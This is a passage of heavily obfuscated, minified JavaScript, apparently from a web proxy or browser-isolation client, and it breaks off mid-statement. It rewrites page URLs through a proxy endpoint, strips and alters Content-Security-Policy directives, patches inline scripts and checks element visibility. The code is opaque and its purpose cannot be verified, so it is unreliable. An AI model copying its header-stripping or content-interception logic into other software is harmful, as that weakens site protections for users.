WI=Wh;ZP[WI(0x948)]({'type':Zy,'name':Zv,'data':Zc},'*');}const Yk=[{'description':Wh(0x815),'selectors':Wh(0x30c)[Wh(0x1c3)]('\x0a')[Wh(0x629)](ZP=>ZP[Wh(0xb74)]())[Wh(0x484)](ZP=>ZP[Wh(0xec3)]>0x0),'isVisible':(ZP,Zy)=>Wh(0x699)!==Zy[Wh(0xb41)](ZP)[Wh(0xb76)](Wh(0x4a2))},{'description':Wh(0xde4),'selectors':Wh(0x740)[Wh(0x1c3)]('\x0a')[Wh(0x629)](ZP=>ZP[Wh(0xb74)]())[Wh(0x484)](ZP=>ZP[Wh(0xec3)]>0x0),'isVisible':(ZP,Zy)=>Wh(0x699)!==Zy[Wh(0xb41)](ZP)[Wh(0xb76)](Wh(0x4a2)),'excludeHosts':[Wh(0x99d),Wh(0x744),Wh(0xd86)]},{'description':Wh(0x810),'selectors':Wh(0x9e4)[Wh(0x1c3)]('\x0a')[Wh(0x629)](ZP=>ZP[Wh(0xb74)]())[Wh(0x484)](ZP=>ZP[Wh(0xec3)]>0x0),'isVisible':(ZP,Zy)=>{const WG=Wh,Zv=Zy[WG(0xb41)](ZP);return WG(0xf24)===Zv[WG(0xb76)](WG(0x484))||WG(0x699)===Zv[WG(0xb76)](WG(0x66b));}}],Yn=Wh(0x338),YI=ZP=>{const Wu=Wh;if(Y9['A'][Wu(0x254)](ZP)[Wu(0x8a6)][Wu(0x5cf)](ZP[Wu(0xc95)][Wu(0x591)],Wu(0x70b)))return;const Zy=ZP[Wu(0xc95)][Wu(0xa39)](Wu(0xdab));Y9['A'][Wu(0x254)](ZP)[Wu(0x112)][Wu(0x5cf)](Zy,Wu(0x361),Wu(0xbc2)),Y9['A'][Wu(0x254)](ZP)[Wu(0x729)][Wu(0x5cf)](ZP[Wu(0xc95)][Wu(0x591)],Zy),Y9['A'][Wu(0x254)](ZP)[Wu(0x312)][Wu(0x5cf)](ZP,Wu(0x973),async Zv=>{const WA=Wu;if(Zv[WA(0x3c2)][WA(0xd11)]!==Yn)return;Zv[WA(0x8f9)]();const Zc=await(async(Zj,ZB)=>await YG(Zj,ZB))(ZP,Zv[WA(0x3c2)][WA(0xf1d)]);Zv[WA(0xb59)][0x0][WA(0x948)](Zc);});},YG=async(ZP,Zy)=>{const WT=Wh;await YE(0x64);for(const Zj of Yk)if((!Zj[WT(0xf1c)]||!Zj[WT(0xf1c)][WT(0xc5b)](ZB=>Zy[WT(0xf1)](ZB)))&&(!Zj[WT(0x9d2)]||Zj[WT(0x9d2)][WT(0xc5b)](ZB=>Zy[WT(0xf1)](ZB))))for(const ZB of Zj[WT(0x9b6)]){let Zx=[];try{Zx=ZP[WT(0x5a8)][WT(0xd07)](Y9['A'][WT(0x254)](ZP)[WT(0xc73)][WT(0x5cf)](ZP[WT(0xc95)],ZB));}catch(Zk){}if(Zx[WT(0xec3)]>0x0&&Zx[WT(0x364)](Zn=>!Zj[WT(0x290)](Zn,ZP)))return{'isVisible':!0x1,'selector':ZB,'description':Zj[WT(0xb19)]};}const Zv=ZP[WT(0x5a8)][WT(0xd07)](Y9['A'][WT(0x254)](ZP)[WT(0xc73)][WT(0x5cf)](ZP[WT(0xc95)],WT(0x332)))[WT(0x629)](Zn=>async function(ZI,ZG){const WD=WT;let Zu=arguments[WD(0xec3)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ZG[WD(0xbb9)][WD(0xf1d)];return await(ZA=>(0x0,Ya['c'])(ZT=>{const WO=WD,ZD=new MessageChannel();ZD[WO(0x11b)][WO(0x7bc)]=ZO=>ZT(ZO[WO(0x3c2)]),Y9['A'][WO(0x254)](ZG)[WO(0xd15)][WO(0x254)][WO(0x5cf)](ZA)[WO(0x948)]({'as_key':Yn,'hostname':Zu},'*',[ZD[WO(0xc2c)]]),setTimeout(()=>ZT({'isVisible':!0x0}),0xbb8);}))(ZI);}(Zn,ZP));return Zv[WT(0xec3)]>0x0?await(Zc=Zv,(0x0,Ya['c'])((Zn,ZI)=>{const F0=WT;let ZG=0x0;Zc[F0(0xe60)](Zu=>{const F1=F0;Zu[F1(0xe76)](ZA=>{const F2=F1;ZA[F2(0x290)]||Zn(ZA),++ZG===Zc[F2(0xec3)]&&Zn({'isVisible':!0x0});})[F1(0x489)](ZI);});})):{'isVisible':!0x0};var Zc;},Yu=(ZP,Zy,Zv,Zc)=>{const F3=Wh,Zj=Date[F3(0xcd9)]();if(F3(0x60d)==typeof Zc&&Zc[F3(0x6de)](F3(0xea9))&&!Zy){const Zx=setInterval(async()=>{const F4=F3;document[F4(0xb82)]()&&(clearInterval(Zx),Date[F4(0xcd9)]()-Zj<0x1f4&&(YA(ZP)[F4(0xbb9)][F4(0x5eb)]=Zv));},0x64);return;}const ZB=setInterval(async()=>{const F5=F3;Zy&&!Zy[F5(0x4af)]||(clearInterval(ZB),Date[F5(0xcd9)]()-Zj<0x1f4&&(YA(ZP)[F5(0xbb9)][F5(0x5eb)]=Zv));},0xa);};function YA(ZP){const F6=Wh;let Zy=ZP;for(;Zy!==Zy[F6(0x68b)];)Zy=Zy[F6(0x68b)];return Zy;}function YT(ZP,Zy){return(0x0,Ya['c'])((Zv,Zc)=>{const F7=a2H;let Zj=0x0;ZP[F7(0xe60)](ZB=>{const F8=F7;ZB[F8(0xe76)](Zx=>{const F9=F8;Zy(Zx)&&Zv(!0x0),++Zj===ZP[F9(0xec3)]&&Zv(!0x1);})[F8(0x489)](Zc);});});}function YD(ZP){const FY=Wh;return FY(0x8d6)===ZP[FY(0x5b1)](FY(0xa13));}const YO=ZP=>!0x0,H0=ZP=>!0x0,H1=ZP=>(Zy=>{const FH=Wh,Zv=window[FH(0xb41)](Zy);return!(!Zv[FH(0x36d)]||FH(0x699)===Zv[FH(0x36d)]);})(ZP)&&H6(ZP),H2=ZP=>(Zy=>{const FZ=Wh;if(Zy[FZ(0x630)])return!0x0;const Zv=window[FZ(0xb41)](Zy);return!(!Zv[FZ(0x36d)]||FZ(0x699)===Zv[FZ(0x36d)]);})(ZP)&&H6(ZP),H3=Wh(0x355),H4=async(ZP,Zy)=>H6(ZP)&&await(Zv=>(0x0,Ya['c'])(Zc=>{const Fh=Wh,Zj=new MessageChannel();Zj[Fh(0x11b)][Fh(0x7bc)]=ZB=>Zc(ZB[Fh(0x3c2)]),Y9['A'][Fh(0x254)](Zy)[Fh(0xd15)][Fh(0x254)][Fh(0x5cf)](Zv)[Fh(0x948)]({'as_key':H3},'*',[Zj[Fh(0xc2c)]]),setTimeout(()=>Zc(!0x1),0xbb8);}))(ZP),H5=ZP=>{const Fa=Wh;if(Y9['A'][Fa(0x254)](ZP)[Fa(0x8a6)][Fa(0x5cf)](ZP[Fa(0xc95)][Fa(0x591)],Fa(0x7be)))return;const Zy=ZP[Fa(0xc95)][Fa(0xa39)](Fa(0xdab));Y9['A'][Fa(0x254)](ZP)[Fa(0x112)][Fa(0x5cf)](Zy,Fa(0x361),Fa(0xc2f)),Y9['A'][Fa(0x254)](ZP)[Fa(0x729)][Fa(0x5cf)](ZP[Fa(0xc95)][Fa(0x591)],Zy),Y9['A'][Fa(0x254)](ZP)[Fa(0x312)][Fa(0x5cf)](ZP,Fa(0x973),async Zv=>{const Fs=Fa;if(Zv[Fs(0x3c2)][Fs(0xd11)]!==H3)return;Zv[Fs(0x8f9)]();const Zc=await(async Zj=>{const FM=Fs,ZB=Zj[FM(0xc95)];if(!ZB[FM(0xa70)])return!0x1;if([{'tagName':'a','checker':YO},{'tagName':FM(0x853),'checker':H0},{'tagName':FM(0x6c8),'checker':H1},{'tagName':FM(0x655),'checker':H2}][FM(0xc5b)](Zk=>{const Ff=FM;let {tagName:Zn,checker:ZI}=Zk;const ZG=Array[Ff(0xd07)](ZB[Ff(0xa70)][Ff(0xdd0)](Zn))[Ff(0x484)](Zu=>!YD(Zu))[Ff(0xc9c)](Zu=>ZI(Zu));return ZG&&Y4['A'][Ff(0x346)](Ff(0xd92)[Ff(0xa60)](Zn)),ZG;}))return!0x0;const Zx=[{'tagName':FM(0x332),'checker':H4}][FM(0x629)](Zk=>{const Fl=FM;let {tagName:Zn,checker:ZI}=Zk;return YT(Array[Fl(0xd07)](ZB[Fl(0xa70)][Fl(0xdd0)](Zn))[Fl(0x484)](ZG=>!YD(ZG))[Fl(0x629)](ZG=>ZI(ZG,Zj)[Fl(0xe76)](Zu=>(Zu&&Y4['A'][Fl(0x346)](Fl(0xd92)[Fl(0xa60)](Zn)),Zu))),ZG=>ZG);});return await YT(Zx,Zk=>Zk);})(ZP);Zv[Fs(0xb59)][0x0][Fs(0x948)](Zc);});},H6=ZP=>{const Fq=Wh,Zy=Zj=>{const FV=a2H,ZB=window[FV(0xb41)](Zj);return FV(0x699)!==ZB[FV(0x4a2)]&&FV(0x2d9)===ZB[FV(0x727)]&&parseFloat(ZB[FV(0x801)])>0.2;};if(!Zy(ZP))return!0x1;const Zv=ZP[Fq(0x1db)]();if(Zv[Fq(0x646)]<0xa||Zv[Fq(0xd91)]<0xa)return!0x1;let Zc=ZP[Fq(0x9cc)];for(;Zc;){if(!Zy(Zc))return!0x1;Zc=Zc[Fq(0x9cc)];}return!0x0;};var H7=Z(0x143c);const H8=async ZP=>{const Fd=Wh;let {url:Zy,target:Zv,windowFeatures:Zc}=ZP;const Zj=await Y9['A'][Fd(0x254)](window)[Fd(0xe3)][Fd(0x5cf)](window,Zy,{'credentials':Fd(0xe59)});let ZB;ZB=Zj['ok']?await Zj[Fd(0xa2e)]():(0x0,Y0['EW'])(Zy)?(0x0,Y0['sH'])(Zy)[Fd(0xd04)]:Zy,Yx(window,Fd(0x63d),Fd(0xd10),{'target':Zv,'windowFeatures':Zc,'url':ZB});},H9=ZP=>{const FE=Wh;let {target:Zy,windowFeatures:Zv,url:Zc}=ZP;const Zj=Y9['A'][FE(0x254)](window)[FE(0x1ce)][FE(0x5cf)](window,Zc,null!=Zy?Zy:FE(0xea2),Zv);Yu(window,Zj,Zc,Zv);};var HY=Z(0x1791);function HH(ZP){const Fw=Wh,Zy=Object[Fw(0xa0c)](null),Zv=ZP[Fw(0x1c3)](';');for(const Zj of Zv){var Zc;const ZB=Zj[Fw(0xb74)]();if(!ZB)continue;const Zx=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Fw(0x4c4)](ZB);if(!Zx||!Zx[Fw(0xa7d)])continue;const Zk=HZ(Zx[Fw(0xa7d)][Fw(0x361)]),Zn=(null!==(Zc=Zx[Fw(0xa7d)][Fw(0x696)])&&void 0x0!==Zc?Zc:'')[Fw(0xb74)]();if(!Zn){Zy[Zk]=[];continue;}const ZI=Zn[Fw(0x1c3)](/[\t\n\r\f ]+/),ZG=[],Zu=new Set();for(const ZA of ZI){const ZT=ZA[Fw(0xb74)]();ZT&&(Zu[Fw(0x464)](ZT)||(Zu[Fw(0xb87)](ZT),ZG[Fw(0x79d)](ZT)));}if(Zy[Zk]){const ZD=Zy[Zk],ZO=[],h0=new Set();for(const h1 of[...ZD,...ZG])h0[Fw(0x464)](h1)||(h0[Fw(0xb87)](h1),ZO[Fw(0x79d)](h1));Zy[Zk]=ZO;}else Zy[Zk]=ZG;}return{'directives':Zy};}function HZ(ZP){const Fr=Wh;return ZP[Fr(0xb74)]()[Fr(0xce0)]();}function Hh(ZP){const FX=Wh,Zy=[];for(const [Zv,Zc]of Object[FX(0x502)](ZP[FX(0xb71)])){const Zj=HZ(Zv);Zc&&0x0!==Zc[FX(0xec3)]?Zy[FX(0x79d)](''[FX(0xa60)](Zj,'\x20')[FX(0xa60)](Zc[FX(0xd5e)]('\x20'))):Zy[FX(0x79d)](Zj);}return Zy[FX(0xd5e)](';\x20');}function Ha(ZP){const Fo=Wh,Zy=ZP[Fo(0xb71)][Fo(0xeb6)]||ZP[Fo(0xb71)][Fo(0xbaf)];if(!Zy||0x0===Zy[Fo(0xec3)])return null;for(const Zv of Zy){const Zc=Zv[Fo(0x88f)](/^["']?nonce-([^'"\s]+)["']?$/);if(Zc)return Zc[0x1];}return null;}function Hs(ZP,Zy){const FR=Wh,Zv=Zy[FR(0x88f)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Zv&&(0x0,Y0['Vp'])(ZP)){let Zc=Y1['A'][FR(0x3bc)][FR(0xaa3)](/^https?:\/\//,'');return(0x0,Yg['az'])(ZP,Y1['A'][FR(0x3bc)])&&(Zc=/^\d+\./i[FR(0x5ab)](Zc)?Zc[FR(0xaa3)](/^\d+\./,'*.'):'*.'+Zc),[Zc,Y0['qF'],ZP[FR(0x2cf)],(0x0,Y0['rI'])(Zv[0x1]),''][FR(0xd5e)]('/');}return Zy[FR(0x88f)](/^(?:https?:\/\/)?\*$/)?'*':Zy;}function HM(ZP,Zy){const FW=Wh;if(!(0x0,Y0['Vp'])(ZP))throw new Error(FW(0x8a2)[FW(0xa60)](ZP));if(!Zy||0x0===Zy[FW(0xec3)])return;const Zv=function(Zx){const FF=FW;return Zx[FF(0x1c3)](',')[FF(0x629)](Zk=>Zk[FF(0xb74)]())[FF(0x484)](Zk=>Zk[FF(0xec3)]>0x0)[FF(0x629)](HH);}(Zy);if(0x0===Zv[FW(0xec3)])return;const Zc=Zv[FW(0x629)](Zx=>function(Zk,Zn){const FN=FW,ZI={'directives':Object[FN(0xd38)](Object[FN(0x502)](Zn[FN(0xb71)])[FN(0x629)](ZG=>{let [Zu,ZA]=ZG;const ZT=function(ZD){const FJ=a2H,ZO={'frame-ancestors':function(h0){const Fg=a2H;return(0x0,Y0['Vp'])(Zk)&&Zk[Fg(0xa3d)]?[Fg(0x1b9)+Zk[Fg(0x2cf)]]:h0[Fg(0x629)](h1=>Hs(Zk,h1));},'block-all-mixed-content':function(h0){const Fi=a2H;return Y1['A'][Fi(0x346)]?null:[...h0];},'report-uri':()=>null};return ZO[ZD]?ZO[ZD]:ZD[FJ(0xf1)](FJ(0x128))?h0=>(Y1['A'][FJ(0x346)]?h0[FJ(0x629)](h1=>FJ(0x807)===h1?FJ(0xe0):h1):[...h0])[FJ(0x629)](h1=>Hs(Zk,h1)):null;}(Zu);return ZT?[Zu,ZT(ZA)]:[Zu,[...ZA]];})[FN(0x484)](ZG=>{let [,Zu]=ZG;return null!=Zu;}))};return 0x0===Object[FN(0x56a)](ZI[FN(0xb71)])[FN(0xec3)]?null:ZI;}(ZP,Zx))[FW(0x484)](Zx=>null!=Zx),Zj=Zc[FW(0x629)](Ha)[FW(0xc9c)](Zx=>null!=Zx),ZB=function(Zx){const Fz=FW;return Zx[Fz(0x629)](Hh)[Fz(0xd5e)](',\x20');}(Zc);return{'protectedHeader':ZB,'scriptNonce':Zj};}const Hf=[],Hl={};function HV(ZP,Zy){const FL=Wh;if(Hf[FL(0x6de)](Zy))return;const Zv=ZP[FL(0x802)][FL(0xd82)](ZP,Zy);if(Zv){if(!Zv[FL(0xbcf)])return;if(Zv[FL(0x254)]||Zv[FL(0x901)])return;}try{if(Zy[FL(0x88f)](/^\d+$/))return;Hl[Zy]=ZP[Zy],ZP[FL(0x802)][FL(0x38b)](ZP,Zy,{'get':function(){const FS=FL,Zc=Hl[Zy];if(void 0x0===Zc){const Zj=(0x0,Yh['md'])(Zy),ZB=Y9['A'][FS(0x254)](ZP)[FS(0x711)][FS(0x5cf)](ZP[FS(0xc95)],FS(0x89f)[FS(0xa60)](Zj,'\x22]'));if(ZB)return ZB[FS(0xd5d)];const Zx=Y9['A'][FS(0x254)](ZP)[FS(0xc73)][FS(0x5cf)](ZP[FS(0xc95)],'#'+Zj);if(0x1===Zx[FS(0xec3)])return Zx[0x0];if(Zx[FS(0xec3)]>0x1)return Zx;}return Zc;},'set':function(Zc){return Hl[Zy]=Zc;},'configurable':!0x0});}catch(Zc){return void Y4['A'][FL(0x346)](FL(0x16e),Zc[FL(0x8de)]());}Hf[FL(0x79d)](Zy);}const Hq=Wh(0xd9d)[Wh(0xa60)](Wh(0xe23),Wh(0x9dd));var Hd=Z(0x19dd);function HE(ZP,Zy,Zv,Zc,Zj){const Fb=Wh;return Zy?Zy[Fb(0x1c3)]('\x20')[Fb(0x629)](ZB=>(0x0,Y0['EW'])(ZB)?ZB:(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZB,'kind':Y0['MN'][Fb(0x246)],'baseUrl':Zv,'endpoint':Zc||Y1['A'][Fb(0x3bc)],'key':Zj||(0x0,Hd['x'])()}))[Fb(0xd5e)]('\x20'):Zy;}function Hw(ZP){const FK=Wh;return ZP?ZP[FK(0x1c3)]('\x20')[FK(0x629)](Zy=>(0x0,Y0['EW'])(Zy)?(0x0,Y0['sH'])(Zy)[FK(0xd04)]:Zy)[FK(0xd5e)]('\x20'):ZP;}var Hr=Z(0xbc6);function HX(ZP){const Fm=Wh,Zy=[],Zv=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Zc;for(;null!==(Zc=Zv[Fm(0x4c4)](ZP));){const Zj=Zc[0x1][Fm(0xb74)]();if(Zj[Fm(0x6de)]('\x20')){const ZB=Zj[Fm(0x1c3)](/\s+/);Zy[Fm(0x79d)]({'url':ZB[0x0],'size':ZB[0x1]});}else Zy[Fm(0x79d)]({'url':Zj});}return Zy;}const Ho=ZP=>{const FC=Wh;let {protectUrlContext:Zy,srcset:Zv,endpoint:Zc,key:Zj,kind:ZB,baseUrl:Zx,urlFilter:Zk}=ZP;return HX(Zv)[FC(0x629)](Zn=>{const Ft=FC;let ZI;return ZI=Zk&&!Zk(Zn[Ft(0x433)])?Zn[Ft(0x433)]:(0x0,Y0['Wq'])({'protectUrlContext':Zy,'url':Zn[Ft(0x433)],'key':Zj,'kind':ZB,'endpoint':Zc,'baseUrl':Zx}),Zn[Ft(0x287)]?''[Ft(0xa60)](ZI,'\x20')[Ft(0xa60)](Zn[Ft(0x287)]):ZI;})[FC(0xd5e)](',\x20');},HR=ZP=>HX(ZP)[Wh(0x629)](Zy=>{const FQ=Wh,Zv=(0x0,Y0['EW'])(Zy[FQ(0x433)])?(0x0,Y0['sH'])(Zy[FQ(0x433)])[FQ(0xd04)]:Zy[FQ(0x433)];return Zy[FQ(0x287)]?''[FQ(0xa60)](Zv,'\x20')[FQ(0xa60)](Zy[FQ(0x287)]):Zv;})[Wh(0xd5e)](',\x20');function HW(ZP){const Fp=Wh;var Zy;let {_window:Zv=window,protectUrlContext:Zc,html:Zj,docBaseUrl:ZB,idFilter:Zx,urlFilter:Zk,attributeFilter:Zn}=ZP;if(!Zj)return Zj;if(Zj=Zj[Fp(0x8de)](),!Zj[Fp(0x6de)]('<'))return Zj;Zj[Fp(0x6de)](Fp(0x991))&&(Zj=Y9['A'][Fp(0x254)](Zv)[Fp(0x432)][Fp(0x5cf)](Zj,/<noscript>.*?<\/noscript>/g,''));const ZI=new Zv[(Fp(0x4cf))](),ZG=Y9['A'][Fp(0x254)](Zv)[Fp(0x6b2)][Fp(0x5cf)](ZI,Zj,Fp(0x28c)),Zu=ZG[Fp(0x885)](Fp(0x27f)),ZA=(null==Zu?void 0x0:Zu[Fp(0x5b1)](Fp(0x5eb)))||ZB||Y9['A'][Fp(0x254)](Zv)[Fp(0x2bf)][Fp(0x254)][Fp(0x512)](Zv[Fp(0xc95)]);HF({'_window':Zv,'protectUrlContext':Zc,'node':ZG,'baseUrl':ZA,'idFilter':Zx,'urlFilter':Zk,'attributeFilter':Zn});const ZT=Y9['A'][Fp(0x254)]()[Fp(0x711)][Fp(0x5cf)](ZG,Fp(0x578));ZT&&ZT[Fp(0x150)](),Y9['A'][Fp(0x254)](Zv)[Fp(0xc73)][Fp(0x5cf)](ZG,Fp(0x4ff))[Fp(0xe60)](ZO=>{HV(Zv,ZO['id']);});let ZD='';return Zj[Fp(0x6de)](Fp(0x636))?ZD=ZG[Fp(0x7d4)][Fp(0x6e9)]:Zj[Fp(0x6de)](Fp(0xd09))&&Zj[Fp(0x6de)](Fp(0x459))?ZD=ZG[Fp(0x591)][Fp(0x6e9)]+ZG[Fp(0xa70)][Fp(0x6e9)]:Zj[Fp(0x6de)](Fp(0xd09))&&!Zj[Fp(0x6de)](Fp(0xa4a))?ZD=ZG[Fp(0x591)][Fp(0x6e9)]:Zj[Fp(0x6de)](Fp(0x459))?(Y9['A'][Fp(0x254)]()[Fp(0xa3a)][Fp(0x254)][Fp(0x5cf)](ZG[Fp(0x591)])&&(ZD+=ZG[Fp(0x591)][Fp(0x6e9)]),ZD+=ZG[Fp(0xa70)][Fp(0x6e9)]):ZD=Y9['A'][Fp(0x254)]()[Fp(0xa3a)][Fp(0x254)][Fp(0x5cf)](ZG[Fp(0x591)])+Y9['A'][Fp(0x254)]()[Fp(0xa3a)][Fp(0x254)][Fp(0x5cf)](ZG[Fp(0xa70)]),Fp(0x54f)===(null===(Zy=ZG[Fp(0xe0e)])||void 0x0===Zy?void 0x0:Zy[Fp(0x361)])&&(ZD=Fp(0xce5)+ZD),ZD;}function HF(ZP){const FU=Wh;let {_window:Zy=window,protectUrlContext:Zv,node:Zc,baseUrl:Zj,idFilter:ZB,urlFilter:Zx,attributeFilter:Zk}=ZP;Zc instanceof Zy[FU(0xa6b)][FU(0xd4a)]&&(function(Zn){const FP=FU;let {protectUrlContext:ZI,node:ZG,baseUrl:Zu,_window:ZA=window,idFilter:ZT,urlFilter:ZD,attributeFilter:ZO}=Zn;if(!(ZG instanceof ZA[FP(0xa6b)][FP(0xcdd)]))return;const h0=hh=>(!ZT||ZT(hh))&&!(0x0,Yh['_'])(hh)&&!hh[FP(0x6de)](FP(0x303)),h1=hh=>(!ZD||ZD(hh))&&!(0x0,Y0['EW'])(hh),h2=hh=>(!ZO||ZO(hh))&&!(0x0,Yh['_'])(hh),h3=ZG[FP(0x255)][FP(0xce0)]();if(FP(0x655)===h3||FP(0x3fc)===h3){const hh=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x630));hh&&h1(hh)&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x630),(0x0,Y0['Wq'])({'protectUrlContext':ZI,'url':hh,'kind':Y0['MN'][FP(0x246)],'baseUrl':Zu,'endpoint':Y1['A'][FP(0x3bc)]}));const ha=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x97c));ha&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x97c),Ho({'protectUrlContext':ZI,'srcset':ha,'endpoint':Y1['A'][FP(0x3bc)],'urlFilter':ZD}));const hs=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0xb29));hs&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0xb29),HE(ZI,hs,Y9['A'][FP(0x254)](ZA)[FP(0x2bf)][FP(0x254)][FP(0x512)](ZA[FP(0xc95)])));}else{if(FP(0xa0e)===h3){const hM=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x630));if(hM)h1(hM)&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x630),(0x0,Y0['Wq'])({'protectUrlContext':ZI,'url':hM,'kind':Y0['MN'][FP(0x173)],'baseUrl':Zu,'endpoint':Y1['A'][FP(0x3bc)]}));else{let hf=Y9['A'][FP(0x254)](ZA)[FP(0xa3a)][FP(0x254)][FP(0x5cf)](ZG);hf&&(hf=Y9['A'][FP(0x254)](ZA)[FP(0x432)][FP(0x5cf)](hf,/\bwindow\.location\b/g,FP(0x52c)),Y9['A'][FP(0x254)](ZA)[FP(0xa3a)][FP(0x901)][FP(0x5cf)](ZG,hf)),hf[FP(0x6de)](FP(0x135))&&(hf=Y9['A'][FP(0x254)](ZA)[FP(0x432)][FP(0x5cf)](hf,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,FP(0x22f)),Y9['A'][FP(0x254)](ZA)[FP(0xa3a)][FP(0x901)][FP(0x5cf)](ZG,hf)),(0x0,Y0['Gy'])(ZI)||(0x0,Y0['Vp'])(ZI)||!(FP(0x84a)in ZI)||FP(0x96e)!==ZI[FP(0x84a)]||(hf[FP(0x6de)](FP(0xcd1))&&(hf=Y9['A'][FP(0x254)](ZA)[FP(0x432)][FP(0x5cf)](hf,FP(0xcd1),FP(0x38d)),Y9['A'][FP(0x254)](ZA)[FP(0xa3a)][FP(0x901)][FP(0x5cf)](ZG,hf)),hf[FP(0x6de)](FP(0xaeb))&&(hf=Y9['A'][FP(0x254)](ZA)[FP(0x432)][FP(0x5cf)](hf,FP(0xaeb),FP(0x2cc)),Y9['A'][FP(0x254)](ZA)[FP(0xa3a)][FP(0x901)][FP(0x5cf)](ZG,hf)),hf[FP(0x6de)](FP(0x505))&&hf[FP(0x6de)](FP(0x3d5))&&(hf=Y9['A'][FP(0x254)](ZA)[FP(0x432)][FP(0x5cf)](hf,FP(0x505),FP(0x8ed)),hf=Y9['A'][FP(0x254)](ZA)[FP(0x432)][FP(0x5cf)](hf,FP(0x46b),FP(0xd3d)),hf[FP(0x6de)](FP(0x869))?hf+=FP(0x21e):hf+=FP(0x8eb),Y9['A'][FP(0x254)](ZA)[FP(0xa3a)][FP(0x901)][FP(0x5cf)](ZG,hf)));}}else{if(FP(0xe09)===h3){var h4;const hl=null===(h4=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0xc8f)))||void 0x0===h4?void 0x0:h4[FP(0xce0)](),hV=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x5eb)),hq=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,'as');if(hV&&h1(hV)){const hd=FP(0xda8)===hl||FP(0x893)===hl&&FP(0x4dd)===hq?Y0['MN'][FP(0xb02)]:FP(0x893)===hl&&FP(0xa0e)===hq?Y0['MN'][FP(0x173)]:Y0['MN'][FP(0x246)];Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x5eb),(0x0,Y0['Wq'])({'protectUrlContext':ZI,'url':hV,'kind':hd,'baseUrl':Zu,'endpoint':Y1['A'][FP(0x3bc)]}));}}else{if(FP(0x332)===h3){const hE=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x630));if(hE&&hE[FP(0x516)](FP(0x413))){const hr=HN(hE,ZI,ZA);Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x630),hr);}else hE&&h1(hE)&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x630),(0x0,Y0['Wq'])({'protectUrlContext':ZI,'url':hE,'kind':Y0['MN'][FP(0x8fe)],'baseUrl':Zu,'endpoint':Y1['A'][FP(0x3bc)]}));const hw=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0xd23));if(hw){const hX=(0x0,Y0['Wq'])({'protectUrlContext':ZI,'url':Y1['A'][FP(0x3bc)]+FP(0xc0),'kind':Y0['MN'][FP(0x173)],'baseUrl':Y9['A'][FP(0x254)](ZA)[FP(0x2bf)][FP(0x254)][FP(0x512)](ZA[FP(0xc95)]),'endpoint':Y1['A'][FP(0x3bc)]});hw[FP(0x6de)](hX)?Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0xd23),HW({'_window':ZA,'protectUrlContext':ZI,'html':hw})):Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0xd23),FP(0xc88)[FP(0xa60)](Hq,FP(0x843))[FP(0xa60)](hX,FP(0x224))[FP(0xa60)]((0x0,Hd['x'])()['id'],FP(0x647))+HW({'_window':ZA,'protectUrlContext':ZI,'html':hw}));}}else{if('a'===h3){const ho=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x5eb));ho&&h1(ho)&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x5eb),(0x0,Y0['Wq'])({'protectUrlContext':ZI,'url':ho,'kind':Y0['MN'][FP(0x4cd)],'baseUrl':Zu,'endpoint':Y1['A'][FP(0x3bc)]}));const hR=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0xa8c));FP(0x60d)==typeof hR&&hR[FP(0x6de)](FP(0x434))&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0xa8c),FP(0xd2b)[FP(0xa60)](btoa(hR),FP(0xc42)));const hW=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0xbbb));FP(0x60d)!=typeof hW||(0x0,Y0['Gy'])(ZI)||(Y9['A'][FP(0x254)](ZA)[FP(0x503)][FP(0x5cf)](ZG,FP(0xbbb)),Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0xb34)+(0x0,Yh['md'])(FP(0xbbb)),hW));}else{if(FP(0x5bc)===h3){const hF=Y9['A'][FP(0x254)](ZA)[FP(0x391)][FP(0x5cf)](ZG,FP(0x630));hF&&h1(hF)&&Y9['A'][FP(0x254)](ZA)[FP(0x112)][FP(0x5cf)](ZG,FP(0x630),(0x0,Y0['Wq'])({'protectUrlContext':ZI,'url':hF,'kind':Y0['MN'][FP(0x246)],'baseUrl':Zu,'endpoint':Y1['A'][FP(0x3bc)]}));const 